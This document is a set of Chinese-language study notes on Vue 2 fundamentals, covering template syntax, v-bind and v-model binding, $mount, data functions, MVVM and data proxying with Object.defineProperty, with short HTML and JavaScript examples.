
关闭报错:
1.2 基础应用



<body><div id="fang">hello,{{name}},{{age}}</div><script>new Vue({el:'#fang',data:{name:'haiying'}})</script>
</body>
1.3 模板语法


也就是相当于要读取 url这个变量
v-bind:可简写为:

<body><div id="fang" >hello,{{name}},{{detail.sex}}</div><a v-bind: href="url">dianwo</a><script>new Vue({el:'#fang',url:'https://v2.vuejs.org/v2/guide/deployment.html',data:{name:'haiying',detail:{age:18,sex:'female'}}})</script>
</body>
1.4 数据处理
不是所有标签都能使用v-model,只能用于表单元素
<body><div id="fang">单向绑定 <input type="text" v-bind:value="name">双向绑定 <input type="text" v-model="name"></div><script>new Vue({el:'#fang',data:{name:'haiying'}})</script>
</body>
1.5 el与 .$mount


<body><div id="fang">{{name}}</div><script>const a=new Vue({// el:'#fang',data:{name:'haiying'}})setTimeout(()=>{a.$mount('#fang')  },1000) </script>
</body>
使用¥mount更灵活,上述代码意思为刷新页面1s后,挂载vue实例
1.6 data的函数式写法
这种写法必须有返回值,返回值便是想要的(组件式写法必须用函数式)

- 可以简写为data(){ }
- 但是不能写成箭头式,这样的this指向windows,而不是指向vue这个对象
<body><div id="fang">{{name}}</div><script>const a=new Vue({el:'#fang',// data:{//     name:'haiying'// }data:function(){return{name:'haiying'}}})</script>
</body>
1.7 架构模型——MVVM模型




实例中有的属性可以直接在插入模板中使用
<body><div id="fang">{{$options}}</div><script>const a=new Vue({el:'#fang',// data:{//     name:'haiying'// }data:{}})</script>
</body>

1.8 数据代理Object.defineproperty
非直接写有以下效果

<body><script>let person={name:'lucy',sex:'female',}// 给person对象,添加age属性,{}内的为配置项Object.defineProperty(person,'age',{value:18})console.log(person)</script>
</body>
输入
console.log(Object.keys(person))

for(let i in person){console.log('#',person[i])}

<body><script>let person={name:'lucy',sex:'female',}// 给person对象,添加age属性,{}内的为配置项Object.defineProperty(person,'age',{value:18,enumerable:true //表示可被枚举的})for(let i in person){console.log('#',person[i])}</script>
</body>



当有人读取person的age属性时,get函数就会被调用,且返回值就是age的值
<script>let number=18let person={name:'lucy',sex:'female',}// 给person对象,添加age属性,{}内的为配置项Object.defineProperty(person,'age',{get:function(){console.log('age被读取才会显示age值')return number}})console.log(person)</script>
1.9 理解数据代理



<script>let obj1={x:100}let obj2={y:200}Object.defineProperty(obj2,'x',{get(){console.log('通过obj2代理,读取obj1的数据')return obj1.x},set(value){obj1.x=value}})</script>



